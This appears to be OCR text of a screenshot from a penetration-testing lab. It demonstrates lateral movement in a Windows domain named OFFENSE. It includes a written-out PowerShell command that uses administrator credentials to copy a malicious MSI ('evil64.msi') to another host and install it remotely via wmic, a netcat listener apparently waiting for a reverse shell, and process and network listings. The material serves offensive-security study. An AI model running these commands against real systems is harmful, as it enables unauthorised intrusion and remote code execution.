 Recycle Bin
Google
Chrome
01010
01101
01110
kerberoast
Windows PowerShell
PS C:\Users\spotless.OFFENSE> net use \\10.0.0.7\c$ /user:administrator@offense; copy C:\experiments\evil64.msi \\10.0.0
.7\c$\PerfLogs\setup.msi ; wmic /node:10.0.0.7 /user:administrator@offense product call install PackageLocation=c:\PerfL
ogs\setup.msi
Kali2018 (before iodine) [Running] - Oracle VM VirtualBox
/bin/bash 106x15
root@~# nc -lvvp 443
listening on [any] 443 ...
Windows 7
Build 7601
This copy of Windows is not genuine
6:40 PM
10/19/2018
Recycle Bin
shell.cmd
Process Explorer - Sysinternals: www.sysinternals.com [OFFENSE\Administrator]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company Name
svchost.exe 4,332 K 7,104 K 7688 Host Process for Windows S... Microsoft Corporation
svchost.exe 7,852 K 16,764 K 4384 Host Process for Windows S... Microsoft Corporation
svchost.exe 5,276 K 9,500 K 10420 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,544 K 1,796 K 6708 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,264 K 7,376 K 9780 Host Process for Windows S... Microsoft Corporation
svchost.exe 2,484 K 9,736 K 4872 Host Process for Windows S... Microsoft Corporation
svchost.exe 1,412 K 6,208 K 10908 Host Process for Windows S... Microsoft Corporation
msiexec.exe 7,580 K 15,680 K 4276 Windows® installer Microsoft Corporation
lsass.exe < 0.01 7,552 K 14,504 K 696 Local Security Authority Proc Microsoft Corporation
fontdrvhost.exe 12,212 K 11,900 K 860 Usermode Font Driver Host Microsoft Corporation
csrss.exe < 0.01 1,556 K 1,388 K 528 Client Server Runtime Process Microsoft Corporation
winlogon.exe 2,168 K 1,336 K 612 Windows Log-on Application Microsoft Corporation
fontdrvhost.exe 12,600 K 12,124 K 852 Usermode Font Driver Host Microsoft Corporation
dwm.exe 58,608 K 21,080 K 404 Desktop Window Manager Microsoft Corporation
LogonUI.exe 26,944 K 11,240 K 5368 Windows Logon User Interfa... Microsoft Corporation
explorer.exe 51,984 K 43,576 K 4168 Windows Explorer Microsoft Corporation
MSASCuiL.exe 1,920 K 1,528 K 7984 Windows Defender notificati... Microsoft Corporation
VBoxTray.exe < 0.01 1,920 K 2,288 K 8176 VirtualBox Guest Additions Tr... Oracle Corporation
OneDrive.exe 24,176 K 17,524 K 7644 Microsoft OneDrive Microsoft Corporation
csrss.exe 0.38 1,724 K 2,416 K 6924 Client Server Runtime Process Microsoft Corporation
winlogon.exe 2,240 K 1,904 K 6628 Windows Log-on Application Microsoft Corporation
fontdrvhost.exe 17,928 K 20,628 K 4632 Usermode Font Driver Host Microsoft Corporation
dwm.exe 0.69 71,792 K 53,528 K 7000 Desktop Window Manager Microsoft Corporation
explorer.exe 0.05 75,524 K 101,248 K 8416 Windows Explorer Microsoft Corporation
powershell.exe 0.38 61,488 K 43,436 K 10736 Windows PowerShell Microsoft Corporation
conhost.exe 0.02 4,368 K 10,344 K 10756 Console Window Host Microsoft Corporation
PerfLogs
File Home Share View
This PC Local Disk (C:) PerfLogs
Search PerfLogs
Name Date modified Type Size
This folder is empty.
Quick access
Desktop
Downloads
Documents
Pictures
tools
experiments
OneDrive
This PC
Network
0 items
Select Windows PowerShell
PS C:\Users\spot> ipconfig.exe
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::8882:c66:79dc:906b%14
IPv4 Address. . . . . . . . . . . : 192.168.2.124
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::fdfe:87e7:555:e294%15
IPv4 Address. . . . . . . . . . . : 10.0.0.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.6
PS C:\Users\spot>
ENG
US
18:40
19/10/2018
1